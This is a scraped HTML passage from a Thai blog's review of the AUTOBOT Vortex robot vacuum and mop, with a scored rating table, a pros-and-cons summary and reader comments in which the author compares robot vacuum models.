                <table class="td-review"><tr class="td-review-header"><td colspan="2"><span class="block-title">ทบทวนภาพรวม</span></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะอาดการดูดฝุ่น</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะอาดการถูพื้น</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การดูดทั่วทั้งบริเวณในห้อง</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การเอาตัวรอดจากอุปสรรค กลับแท่นชาร์จเอง</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">การดูแลรักษา ทำความสะอาด</div><div class="td-review-percent">8</div></div><div class="td-rating-bar-wrap"><div style="width:80%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความหลากหลายของอุปกรณ์เสริม</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความสะดวก และ ง่ายต่อการใช้งาน</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความคุ้มค่าเทียบกับราคา</div><div class="td-review-percent">9</div></div><div class="td-rating-bar-wrap"><div style="width:90%"></div></div></td></tr><tr class="td-review-row-bars"><td colspan="2"><div class="td-review-details"><div class="td-review-desc">ความพึงพอใจโดยรวม</div><div class="td-review-percent">10</div></div><div class="td-rating-bar-wrap"><div style="width:100%"></div></div></td></tr><tr class="td-review-footer rate_point"><td class="td-review-summary"><span class="block-title">สรุป</span><div class="td-review-summary-content">AUTOBOT Vortex เป็น หุ่นยนต์ดูดฝุ่น ถูพื้น ที่จัดว่ามีความเฉลียวฉลาดมากถึงมากที่สุด ขนาดที่ว่าเอามันไปแอบใน ซอกหลืบของห้องนอนเล็ก อีกห้องนึง มันยังวิ่งกลับแท่นชาร์จ ที่อยู่อีกห้องได้ถูก (เอากับมันสิ) แถมยังเอาตัวรอดจากอุปสรรคดีมากๆ ขณะทำงานไม่วิ่งกินพรม จนจอดตายอยู่กับที่ นอกจากนี้ยังมีความสามารถของการถูพื้นอย่างเดียว ที่ประทับใจมากๆ เพราะมันจะ วิ่งเดินหน้าและถอยหลังสลับคู่กันไป ให้พื้นสะอาด ดูดฝุ่นก็สะอาด เสียดายแปรงกวาดหลัก ขนาดเล็กไปหน่อย น่าจะขนาดใหญ่กว่านี้ อุปกรณ์เสริมให้มาครบ เพียบ แถมยังมีแปรงซักผ้ามาให้ด้วย (รุ่นแรกที่เจอว่าแถมมาให้) ข้อเสียคือ ทำความสะอาดเครื่องยากไปหน่อย โดยเฉพาะ กล่องใส่ขยะฝุ่นละออง มีช่องล้วงเข้าไปทำความสะอาดยาก และ การใช้งานค่อนข้างซับซ้อน (เพราะฟังก์ชั่น ลูกเล่นมันเยอะ) แต่ถ้าอ่านคู่มือดีๆ ก็ไม่มีปัญหา โดยรวมชอบมากครับ</div></td><td class="td-review-score"><div class="td-review-overall"><div class="td-review-final-score">9.2</div><div class="td-review-final-star"><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star"></i><i class="td-icon-star-half"></i></div><span>คะแนนโดยรวม</span></div></td></tr></table>
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>แท็ก</span></li><li><a href="https://www.thanop.com/tag/robot-maker-company-limited/">บริษัท โรบอท เมคเกอร์ จำกัด (Robot Maker Company Limited)</a></li><li><a href="https://www.thanop.com/tag/robot-vacuum-cleaner/">หุ่นยนต์ดูดฝุ่น (Robot Vacuum Cleaner)</a></li><li><a href="https://www.thanop.com/tag/autobot-robot-vacuum-cleaner/">หุ่นยนต์ดูดฝุ่น AUTOBOT</a></li><li><a href="https://www.thanop.com/tag/house-mopping-robot/">หุ่นยนต์ถูบ้าน (House Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/floor-mopping-robot/">หุ่นยนต์ถูพื้น (Floor Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-mopping-robot/">หุ่นยนต์ถูพื้นแบบเปียก (Wet Floor Mopping Robot)</a></li><li><a href="https://www.thanop.com/tag/cleaning-robot/">หุ่นยนต์ทำความสะอาด (Cleaning Robot)</a></li><li><a href="https://www.thanop.com/tag/floor-wiping-robot/">หุ่นยนต์เช็ดพื้น (Floor Wiping Robot)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-wiping-robot/">หุ่นยนต์เช็ดพื้นแบบเปียก (Wet Floor Wiping Robot)</a></li><li><a href="https://www.thanop.com/tag/vacuum-cleaner/">เครื่องดูดฝุ่น (Vacuum Cleaner)</a></li><li><a href="https://www.thanop.com/tag/floor-cleaning-machine/">เครื่องทำความสะอาดพื้น (Floor Cleaning Machine)</a></li><li><a href="https://www.thanop.com/tag/wet-floor-cleaning-machine/">เครื่องทำความสะอาดพื้นแบบเปียก (Wet Floor Cleaning Machine)</a></li><li><a href="https://www.thanop.com/tag/lithium-iron-phosphate-battery/">แบตเตอรี่ลิเธียมไอออนฟอสเฟต (Lithium-Iron Phosphate Battery)</a></li><li><a href="https://www.thanop.com/tag/hepa-filter/">แผ่นกรองอากาศ HEPA</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.thanop.com/autobot-vortex-review/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2&url=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F&via=thanop" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.thanop.com/autobot-vortex-review/&amp;media=https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg&description=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=AUTOBOT+Vortex+%E0%B8%AB%E0%B8%B8%E0%B9%88%E0%B8%99%E0%B8%A2%E0%B8%99%E0%B8%95%E0%B9%8C%E0%B8%94%E0%B8%B9%E0%B8%94%E0%B8%9D%E0%B8%B8%E0%B9%88%E0%B8%99+%E0%B8%96%E0%B8%B9%E0%B8%9E%E0%B8%B7%E0%B9%89%E0%B8%99%E0%B9%80%E0%B8%9B%E0%B8%B5%E0%B8%A2%E0%B8%81+%E0%B8%81%E0%B8%A5%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%99%E0%B8%B3%E0%B8%97%E0%B8%B2%E0%B8%87+%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B9%80%E0%B8%AA%E0%B8%B5%E0%B8%A2%E0%B8%87%E0%B8%A0%E0%B8%B2%E0%B8%A9%E0%B8%B2%E0%B9%84%E0%B8%97%E0%B8%A2 %0A%0A https://www.thanop.com/autobot-vortex-review/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://www.thanop.com/collar-perfect-portable-mini-iron-review/">เตารีดพกพา Collar Perfect ขนาดเล็ก รีดเสื้อเชิ้ต เสื้อยืด โปโล รีดคอเสื้อ ได้หมด</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://www.thanop.com/mattress-and-bed/">รู้จักกับ เตียงนอน และ ที่นอน ทั้ง ที่นอนสปริง ที่นอนยางพารา ที่นอนฟองน้ำ ใยมะพร้าว นุ่น</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.thanop.com/author/thanopsmp/" aria-label="author-photo"><img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.thanop.com/author/thanopsmp/">Thanop Somprasong</a></span></div><div class="td-author-url"><a href="https://www.thanop.com/">https://www.thanop.com/</a></div><div class="td-author-description">Thanop.com Founder + Thaiware.com Co-Founder + Business Director, Cloud Business Co.,Ltd. + Committee Thai Webmaster Association</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thanop" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/thanop" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/thanopdotcom" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="name">autobot-vortex-review</span><meta itemprop="description" content="AUTOBOT Vortex เป็น หุ่นยนต์ดูดฝุ่น ถูพื้น ที่จัดว่ามีความเฉลียวฉลาดมากถึงมากที่สุด ขนาดที่ว่าเอามันไปแอบใน ซอกหลืบของห้องนอนเล็ก อีกห้องนึง มันยังวิ่งกลับแท่นชาร์จ ที่อยู่อีกห้องได้ถูก (เอากับมันสิ) แถมยังเอาตัวรอดจากอุปสรรคดีมากๆ ขณะทำงานไม่วิ่งกินพรม จนจอดตายอยู่กับที่ นอกจากนี้ยังมีความสามารถของการถูพื้นอย่างเดียว ที่ประทับใจมากๆ เพราะมันจะ วิ่งเดินหน้าและถอยหลังสลับคู่กันไป ให้พื้นสะอาด ดูดฝุ่นก็สะอาด เสียดายแปรงกวาดหลัก ขนาดเล็กไปหน่อย น่าจะขนาดใหญ่กว่านี้ อุปกรณ์เสริมให้มาครบ เพียบ แถมยังมีแปรงซักผ้ามาให้ด้วย (รุ่นแรกที่เจอว่าแถมมาให้) ข้อเสียคือ ทำความสะอาดเครื่องยากไปหน่อย โดยเฉพาะ กล่องใส่ขยะฝุ่นละออง มีช่องล้วงเข้าไปทำความสะอาดยาก และ การใช้งานค่อนข้างซับซ้อน (เพราะฟังก์ชั่น ลูกเล่นมันเยอะ) แต่ถ้าอ่านคู่มือดีๆ ก็ไม่มีปัญหา โดยรวมชอบมากครับ"><span class="td-page-meta" itemprop="brand" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name " content = "Thanop.com"></span><meta itemprop="sku " content = "autobot-vortex-review"><meta itemprop="mpn " content = "5213"><link itemprop="image " href="https://www.thanop.com/wp-content/uploads/2017/01/autobot-vortex-featured-image.jpg"/><span class="td-page-meta" itemprop="review" itemtype="https://schema.org/Review" itemscope><span itemprop="author" itemtype="https://schema.org/Person" itemscope><meta itemprop="name" content="Thanop Somprasong" /></span><span itemprop="reviewRating" itemtype="https://schema.org/Rating" itemscope><meta itemprop="ratingValue" content="9.2" /><meta itemprop="bestRating" content="10" /></span><span class="td-page-meta" itemprop="reviewBody">AUTOBOT Vortex เป็น หุ่นยนต์ดูดฝุ่น ถูพื้น ที่จัดว่ามีความเฉลียวฉลาดมากถึงมากที่สุด ขนาดที่ว่าเอามันไปแอบใน ซอกหลืบของห้องนอนเล็ก อีกห้องนึง มันยังวิ่งกลับแท่นชาร์จ ที่อยู่อีกห้องได้ถูก (เอากับมันสิ) แถมยังเอาตัวรอดจากอุปสรรคดีมากๆ ขณะทำงานไม่วิ่งกินพรม จนจอดตายอยู่กับที่ นอกจากนี้ยังมีความสามารถของการถูพื้นอย่างเดียว ที่ประทับใจมากๆ เพราะมันจะ วิ่งเดินหน้าและถอยหลังสลับคู่กันไป ให้พื้นสะอาด ดูดฝุ่นก็สะอาด เสียดายแปรงกวาดหลัก ขนาดเล็กไปหน่อย น่าจะขนาดใหญ่กว่านี้ อุปกรณ์เสริมให้มาครบ เพียบ แถมยังมีแปรงซักผ้ามาให้ด้วย (รุ่นแรกที่เจอว่าแถมมาให้) ข้อเสียคือ ทำความสะอาดเครื่องยากไปหน่อย โดยเฉพาะ กล่องใส่ขยะฝุ่นละออง มีช่องล้วงเข้าไปทำความสะอาดยาก และ การใช้งานค่อนข้างซับซ้อน (เพราะฟังก์ชั่น ลูกเล่นมันเยอะ) แต่ถ้าอ่านคู่มือดีๆ ก็ไม่มีปัญหา โดยรวมชอบมากครับ</span></span><span class="td-page-meta" itemprop="offers" itemtype="https://schema.org/Offer" itemscope><link itemprop="url" href="https://www.thanop.com/autobot-vortex-review/" /><meta itemprop="availability" content="https://schema.org/InStock" /><meta itemprop="priceCurrency" content="USD" /><meta itemprop="itemCondition" content="https://schema.org/UsedCondition" /><meta itemprop="price" content="0" /><meta itemprop="priceValidUntil" content="2026-01-21" /></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_6","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":5213,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_related_posts";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "49";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "17";
tdBlocksArray.push(block_tdi_6);
</script><h4 class="td-related-title td-block-title"><a id="tdi_7" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_6" href="#">บทความที่เกี่ยวข้อง</a><a id="tdi_8" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_6" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=tdi_6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" class="td-image-wrap " title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/ecovacs-deebot-x2-omni-review/"  rel="bookmark" title="ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า">ECOVACS DEEBOT X2 OMNI หุ่นยนต์ดูดฝุ่นถูพื้นอัจฉริยะ ซักผ้าม็อบฯ ได้เอง แถมมีเป่าลมร้อนด้วยจ้า</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" class="td-image-wrap " title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/roborock-s7-maxv-ultra-review/"  rel="bookmark" title="Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง">Roborock S7 MaxV Ultra หุ่นยนต์ดูดฝุ่น ถูพื้น ที่เก็บฝุ่นอัตโนมัติ และซักผ้าม็อบฯ ได้เอง</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" class="td-image-wrap " title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/thumb-disabled/td_218x150.png"  width="" height="" /></a></div>                <a href="https://www.thanop.com/category/home-appliances-article/" class="td-post-category" >เครื่องใช้ไฟฟ้า</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thanop.com/irobot-roomba-j7-plus-review/"  rel="bookmark" title="iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก">iRobot Roomba j7 Plus หุ่นยนต์ดูดฝุ่น นำทางด้วยระบบ PrecisionVision หลบของบนพื้นได้ดีมาก</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td_block_template_1">
                <h4 class="td-comments-title block-title">
                    <span>5 ความคิดเห็น</span>
                </h4>
            </div>

            <ol class="comment-list ">
	                                        <li class="comment " id="comment-407">
                                <article>
                                    <footer>
							            <img alt='วริศรา' src='https://secure.gravatar.com/avatar/fbf5a1e9e78377da547958f542a88645a62a97f1b162d90b44a4b5a3ba22297e?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/fbf5a1e9e78377da547958f542a88645a62a97f1b162d90b44a4b5a3ba22297e?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite>วริศรา</cite>

                                        <a class="comment-link" href="#comment-407">
                                            <time pubdate="1514300167">
									            December 26, 2017									            At									            9:56 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>สอบถามระหว่าง 3 เครื่อง เครื่องไหนเหมาะสมที่สุด<br />
1) sumsung vr7000<br />
2) irobot 9800<br />
3) autobot vortex</p>
<p>หมายเหตุ<br />
1. อยากลดภาระงานบ้านคะ<br />
2. อยากได้ที่ไม่ต้องมีภาระจุกจิกกวนใจ เรื่อง เส้นผมพันก้านrotorคะ<br />
3. อยากได้แบบถูบ้านได้ด้วยคะ<br />
4. เป็นบ้าน3ชั้น ต้องซื้อชั้นละตัวไหมหรือ หยิบลงไปใช้ในแต่ละชั้นได้คะ<br />
5. ทำไมต้องตั้งเวลาทำความสะอาดวันละ2รอบด้วยคะ<br />
6. ราคาสูงมากไป ก็ไม่ไหวนะคะถ้าต้องซื้อหลายเครื่อง </p>
<p>ขอบคุณล่วงหน้าสำหรับคำแนะนำคะ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-407">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/autobot-vortex-review/?replytocom=407#respond" data-commentid="407" data-postid="5213" data-belowelement="comment-407" data-respondelement="respond" data-replyto="Reply to วริศรา" aria-label="Reply to วริศรา">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            <ul class="children">
                            <li class="comment " id="comment-408">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-408">
                                            <time pubdate="1514302625">
									            December 26, 2017									            At									            10:37 pm                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ขอตอบเป็นข้อๆ นะครับ</p>
<p>2. อยากได้ที่ไม่ต้องมีภาระจุกจิกกวนใจ เรื่อง เส้นผมพันก้านrotorคะ << ตัว Samsung VR7000 มีเทคโนโลยี Self-Cleaning Brush ครับ โดยที่แปรงจะมีหยักฟันปลา พร้อมกับใบมีดขนาดเล็ก อยู่ตรงแปรงกวาดหลัก (แปรงหมุน) ครับ ส่วน iRobot Roomba 980 ก็จะใช้แปรงกวาดหลักแบบคู่ ช่วยกันดู ก็จะช่วยลดโอกาสเส้นผมไปพันแปรงได้ครับ

3. อยากได้แบบถูบ้านได้ด้วยคะ ถ้ามีแค่ 3 ตัวเลือกนี้ ผมขอเลือกหุ่นยนต์ดูดฝุ่นข้อ 3) Autobot Vortex ครับ เพราะมันถูพื้นได้ด้วย ตาม หมายเหตุข้อ 3 ครับ

4. เป็นบ้าน3ชั้น ต้องซื้อชั้นละตัวไหมหรือ หยิบลงไปใช้ในแต่ละชั้นได้คะ << ส่วนเรื่องบ้าน 3 ชั้น อันนี้ก็แล้วแต่ครับ ว่าจะทำยังไง สำหรับผมจะเลือกใช้ชั้นละเครื่องจะดีกว่าครับ ยิ่งถ้าเป็นเครื่องที่ควบคุมด้วยแอพพลิเคชั่นได้ด้วย มันสามารถสั่งงานแยกเครื่องได้ด้วยครับ

5. ทำไมต้องตั้งเวลาทำความสะอาดวันละ2รอบด้วยคะ << จริงๆ ข้อนี้ผมว่าไม่จำเป็นเท่าไหร่เลยครับ ถ้าบ้านเราไม่สกปรกมากจริงๆ ทำความสะอาดแค่วันละรอบก็เพียงพอแล้วครับ เพราะของผมเองก็ตั้งเวลาแค่วันละรอบเองครับ

6. ราคาสูงมากไป ก็ไม่ไหวนะคะถ้าต้องซื้อหลายเครื่อง << ที่คุณเลือกมา ราคาเกิน 2 หมื่นบาททุกตัวเลยนะครับ
</p>
                                    </div>

                                    <div class="comment-meta" id="comment-408">
							            <a rel="nofollow" class="comment-reply-link" href="https://www.thanop.com/autobot-vortex-review/?replytocom=408#respond" data-commentid="408" data-postid="5213" data-belowelement="comment-408" data-respondelement="respond" data-replyto="Reply to Thanop Somprasong" aria-label="Reply to Thanop Somprasong">ตอบ</a>                                    </div>
                                </article>
                                <!-- closing li is not needed  will break the comment indent on reply -->
                                <!-- </li>-->
				            </li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
                            <li class="comment " id="comment-708">
                                <article>
                                    <footer>
							            <img alt='Thanop Somprasong' src='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=50&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2a8d94f997d534948578475f8f186d68daec9e95aa1ad77793c09eff66f77df?s=100&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>                                        <cite><a href="http://www.thanop.com/" class="url" rel="ugc">Thanop Somprasong</a></cite>

                                        <a class="comment-link" href="#comment-708">
                                            <time pubdate="1509679331">
									            November 3, 2017									            At									            10:22 am                                            </time>
                                        </a>

							            
                                    </footer>

                                    <div class="comment-content tagdiv-type">
							            							            <p>ตัว Vortex จะเดินฉลาดครับ เพาะใช้กล้อง V-Slam นำทาง และ ใช้แบตเตอรี่แบบลิเธียมไอออนฟอสเฟต เห็นเขาว่าคงทนและนานกว่านะครับ แต่ถ้าเป็นถังน้ำตัว Hybrid Mapping จะขนาดใหญ่กว่าครับ เรื่องพื้นแบบไหน ผมว่า 2 รุ่นนี้ได้หมดครับผม</p>
<p>ส่วนเรื่อง 0 บริการนั้น ผมว่าพอๆ กันครับ 2 เจ้านี้มีจุดขายตามห้างสรรพสินค้าชั้นนำในหลายๆ จุด สามารถไป Drop สินค้า เพื่อส่งซ่อมศูนย์บริการได้สะดวกครับ แต่อย่างไรก็ตาม ถ้าเครื่องมีปัญหา ต้องการส่งซ่อมจริงๆ แนะนำให้ติดต่อผู้จัดจำหน่ายก่อน จะดีกว่าครับ</p>
                                    </div>

                                    <div class="comment-meta" id="comment-708">
